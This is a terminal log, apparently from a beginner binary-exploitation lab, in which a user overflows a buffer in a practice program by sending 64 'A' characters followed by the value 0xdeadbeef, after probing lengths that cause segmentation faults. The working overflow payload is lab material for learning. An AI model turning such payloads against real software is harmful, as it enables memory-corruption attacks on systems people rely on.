 user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*75")
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*79")
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*78")
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*77")
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*76")
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*75")
user@hole-in-bin:/opt/hole-in-bin/ex05$ python -c "print 'A'*64 + '\xef\xbe\xad\xde'"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAᆳ�
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*64+'\xef\xbe\xad\xde'")
you have hit the target correctly :)
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*64+'\xef\xbe\xad\xde'")
you have hit the target correctly :)
user@hole-in-bin:/opt/hole-in-bin/ex05$